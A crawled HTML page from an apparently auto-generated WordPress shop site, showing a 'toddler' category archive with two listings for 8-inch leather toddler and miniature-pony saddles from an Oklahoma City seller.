

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westernhorsepads.com/category/toddler/
body_size: 23923
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>toddler | Western SaddlesWestern Saddles</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://westernhorsepads.com/xmlrpc.php">	
	<!--[if lt IE 9]>
	<script src="https://westernhorsepads.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>toddler | Western SaddlesWestern Saddles</title>
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Feed" href="https://westernhorsepads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Comments Feed" href="https://westernhorsepads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; toddler Category Feed" href="https://westernhorsepads.com/category/toddler/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///westernhorsepads.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-style-css'  href='https:///westernhorsepads.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mckinley-ie-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westernhorsepads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westernhorsepads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Western Saddles"/>
	<meta property="og:title" content="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/>
		<meta property="og:description" content="Only for toddlers age 2 and younger Designed for the younger rider, this a affordab"/>
	
	<meta property="og:url" content="https://westernhorsepads.com/8-toddler-infant-only-brown-western-saddle-leather-miniature-saddle-mini-horse/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/muwaw.js"></script>
<script type="text/javascript" src="/jecykigow.js"></script>
</head>

<body class="archive category category-toddler category-2138 single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://westernhorsepads.com/" title="Western Saddles" rel="home">
				<h1 class="site-title">Western Saddles</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar clear">
				<div class="menu-toggle"></div>
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">					
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li></ul></div>
					
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">toddler</h1>

							</header><!-- .archive-header -->

										
<article id="post-6359" class="post-6359 post type-post status-publish format-standard has-post-thumbnail hentry category-toddler tag-brown tag-horse tag-infant tag-leather tag-mini tag-miniature tag-only tag-saddle tag-toddler tag-western">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="58" height="80" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_01_nv.jpg" class="attachment-mckinley-post-thumb-big wp-post-image" alt="8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_01_nv" />		</div>
		
				<h1 class="entry-title">
			<a href="https://westernhorsepads.com/8-toddler-infant-only-brown-western-saddle-leather-miniature-saddle-mini-horse/" rel="bookmark">8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/8-toddler-infant-only-brown-western-saddle-leather-miniature-saddle-mini-horse/" title="Permalink to 8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" rel="bookmark"><time class="entry-date" datetime="2021-10-10T00:30:41+00:00">October 10, 2021</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/toddler/" rel="category tag">toddler</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/brown/" rel="tag">brown</a>, <a href="https://westernhorsepads.com/tag/horse/" rel="tag">horse</a>, <a href="https://westernhorsepads.com/tag/infant/" rel="tag">infant</a>, <a href="https://westernhorsepads.com/tag/leather/" rel="tag">leather</a>, <a href="https://westernhorsepads.com/tag/mini/" rel="tag">mini</a>, <a href="https://westernhorsepads.com/tag/miniature/" rel="tag">miniature</a>, <a href="https://westernhorsepads.com/tag/only/" rel="tag">only</a>, <a href="https://westernhorsepads.com/tag/saddle/" rel="tag">saddle</a>, <a href="https://westernhorsepads.com/tag/toddler/" rel="tag">toddler</a>, <a href="https://westernhorsepads.com/tag/western/" rel="tag">western</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_01_paia.jpg" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/>
     <br/>
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_02_tvu.jpg" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/> 	 

 		<br/>
 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_03_kvaw.jpg" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/>		  <br/>
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_04_rh.jpg" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/>  <br/>
	 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Infant_Only_Brown_Western_Saddle_Leather_Miniature_Saddle_Mini_Horse_05_vaz.jpg" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/> 
	<br/>
	
	<br/>		 	
 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/>
<br/>  Only for toddlers age 2 and younger Designed for the younger rider, this a affordable saddle made with real black leather, suede seat, and adjustable stirrups. Will only fit a toddler from 1 month &#8211; 2 year MEASUREMENTS Horn &#8211; 2 Weight &#8211; 6 lbs approx. Este articulo esta sujeto a una tarifa de reposición del 10% en todos los articulos retornables por las siguientes razones: &#8220;cambie de opinion&#8221; , &#8220;ya no lo quiero&#8221; , &#8220;ordene la medida equivocada&#8221; , entre otras razones que no sean culpa del vendedor dependiendo de la condicion en la que sea devuelto. Estamos dispuestos a contestar cualquier pregunta que el cliente tenga antes de la compra, ya sea de la descripcion o del tamaño. The item &#8220;8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse&#8221; is in sale since Sunday, October 13, 2019. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Equestrian\Western Saddles &#038; Tack\Saddles&#8221;. The seller is &#8220;royal_m_saddles&#8221; and is located in Oklahoma City, Oklahoma. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.
  <ul>	  

<li>Color: Brown</li>
<li>Model: Miniature_Pony_Saddle</li>
<li>MPN: Does Not Apply</li>
<li>Material: Leather</li>
<li>Brand: M.ROYAL SADDLES</li>
<li>Saddle Type: Pleasure/Trail</li>
<li>Tooling: Floral Pattern</li>
<li>Type: Saddle</li>
<li>Saddle Size: 8&#8243;</li>
 
</ul>
	
	<br/>	 	 	
 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse" alt="8 Toddler Infant Only Brown Western Saddle Leather Miniature Saddle Mini Horse"/>
 <br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3345" class="post-3345 post type-post status-publish format-standard has-post-thumbnail hentry category-toddler tag-brown tag-horse tag-mini tag-pony tag-saddle tag-toddler">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="61" height="80" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Mini_Horse_Pony_Brown_Saddle_01_lbi.jpg" class="attachment-mckinley-post-thumb-big wp-post-image" alt="8_Toddler_Mini_Horse_Pony_Brown_Saddle_01_lbi" />		</div>
		
				<h1 class="entry-title">
			<a href="https://westernhorsepads.com/8-toddler-mini-horse-pony-brown-saddle/" rel="bookmark">8 Toddler Mini Horse Pony Brown Saddle</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/8-toddler-mini-horse-pony-brown-saddle/" title="Permalink to 8 Toddler Mini Horse Pony Brown Saddle" rel="bookmark"><time class="entry-date" datetime="2020-03-25T11:23:23+00:00">March 25, 2020</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/toddler/" rel="category tag">toddler</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/brown/" rel="tag">brown</a>, <a href="https://westernhorsepads.com/tag/horse/" rel="tag">horse</a>, <a href="https://westernhorsepads.com/tag/mini/" rel="tag">mini</a>, <a href="https://westernhorsepads.com/tag/pony/" rel="tag">pony</a>, <a href="https://westernhorsepads.com/tag/saddle/" rel="tag">saddle</a>, <a href="https://westernhorsepads.com/tag/toddler/" rel="tag">toddler</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Mini_Horse_Pony_Brown_Saddle_01_lszj.jpg" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/>
 <br/> 

	  <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Mini_Horse_Pony_Brown_Saddle_02_xtf.jpg" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/><br/>	
 
	  <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Mini_Horse_Pony_Brown_Saddle_03_ee.jpg" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/><br/>
 		 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Mini_Horse_Pony_Brown_Saddle_04_jss.jpg" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/>		 	 <br/>
 	<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/8_Toddler_Mini_Horse_Pony_Brown_Saddle_05_xks.jpg" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/>	   <br/>
	    <br/> <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/><br/>Will only fit a toddler from 1 month &#8211; 2 year or as a great decor piece for western home. Designed for the younger rider(toddler), this a affordable saddle made with real brown leather, suede seat, and adjustable stirrups. MEASUREMENTS Horn &#8211; 2 Weight &#8211; 6 lbs approx. Skirt &#8211; 14&#8243; x 15&#8243; Wood Tree &#8211; 3 1/2&#8243; Gullet Stirrups Size &#8211; 3&#8243; Wide, 1 1/2&#8243; Thread Stirrups Range 15&#8243;- 22 Measurement is from center of seat to the bottom of the stirrup. 8 Toddler Mini Horse Pony Brown Saddle. Weight &#8211; 6 lbs approx. Skirt &#8211; 14&#8243; x 15&#8243;. Wood Tree &#8211; 3 1/2 Gullet. Stirrups Size &#8211; 3&#8243; Wide, 1 1/2&#8243; Thread. Stirrups Range 15&#8243;- 22&#8243; Measurement is from center of seat to the bottom of the stirrup. Charro Rope(SOGAS)_34. We are M-Royal Saddles. We specialize in Western Saddles, Pony Saddles, Pony tack and Charro Saddles. Nos especializamos en montura charras y articulos para el caballo charro. Articulos de charreria como cinchos, frenos, polainas, cuartas, riatas/sogas, y espuelas charras. The item &#8220;8 Toddler Mini Horse Pony Brown Saddle&#8221; is in sale since Monday, October 21, 2019. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Equestrian\Western Saddles &#038; Tack\Saddles&#8221;. The seller is &#8220;royal_m_saddles&#8221; and is located in Oklahoma City, Oklahoma. This item can be shipped to United States.
<ul> 
<li>Tooling: Floral Pattern</li>
<li>Type: Saddle</li>
<li>Model: Miniature_Pony_Saddle</li>
<li>Material: Leather</li>
<li>Saddle Type: Pleasure/Trail</li>
<li>Color: Brown</li>
<li>MPN: Does Not Apply</li>
<li>Brand: M.ROYAL SADDLES</li>
<li>Saddle Size: 8&#8243;</li>
   </ul> 

 
		
<br/><img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="8 Toddler Mini Horse Pony Brown Saddle" alt="8 Toddler Mini Horse Pony Brown Saddle"/> <br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://westernhorsepads.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://westernhorsepads.com/western-horse-saddle-pleasure-barrel-racing-horse-used-leather-tack-15-16-17-18/">Western Horse Saddle Pleasure Barrel Racing Horse Used Leather Tack 15 16 17 18</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/syd-hill-synthetic-half-breed-saddle-various-sizes-with-warranty-new/">SYD HILL Synthetic Half-breed Saddle Various Sizes with Warranty NEW</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/16-hr-staci-james-ladies-all-around-saddle/">16 HR Staci James Ladies All Around Saddle</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/western-trail-saddle-kids-youth-pony-pleasure-tooled-leather-used-tack-10-12-13/">Western Trail Saddle Kids Youth Pony Pleasure Tooled Leather Used Tack 10 12 13</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/youth-hard-seat-barrel-style-saddle-extra-deep-seat-full-rough-out-fqhb-10-new/">Youth Hard Seat Barrel Style Saddle Extra Deep Seat Full Rough Out FQHB 10 NEW</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://westernhorsepads.com/2026/01/'>January 2026</a></li>
	<li><a href='https://westernhorsepads.com/2025/12/'>December 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://westernhorsepads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://westernhorsepads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://westernhorsepads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://westernhorsepads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://westernhorsepads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://westernhorsepads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://westernhorsepads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://westernhorsepads.com/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://westernhorsepads.com/category/00hs/" >00hs</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://westernhorsepads.com/category/01hs/" >01hs</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://westernhorsepads.com/category/02hs/" >02hs</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://westernhorsepads.com/category/03hs/" >03hs</a>
</li>
